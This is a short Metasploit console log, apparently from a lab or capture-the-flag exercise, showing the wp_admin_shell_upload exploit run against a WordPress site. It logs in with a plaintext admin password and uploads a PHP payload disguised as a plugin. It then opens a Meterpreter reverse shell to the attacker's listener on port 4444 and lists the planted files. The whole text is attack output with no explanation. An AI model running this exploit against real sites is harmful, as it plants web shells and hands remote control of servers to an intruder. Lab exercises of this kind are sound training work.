 msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/ZRbXfvwLtz/mJjkSrkgUV.php...
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.102:35366) at 2017-07-15 19:57:25 -0400
[!] This exploit may require manual cleanup of 'mJjkSrkgUV.php' on the target
[!] This exploit may require manual cleanup of 'ZRbXfvwLtz.php' on the target
meterpreter >
meterpreter > ls
Listing: /opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/ZRbXfvwLtz
=========================================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  138    fil   2017-07-15 14:52:47 -0400  ZRbXfvwLtz.php
100644/rw-r--r--  27030  fil   2017-07-15 14:52:47 -0400  mJjkSrkgUV.php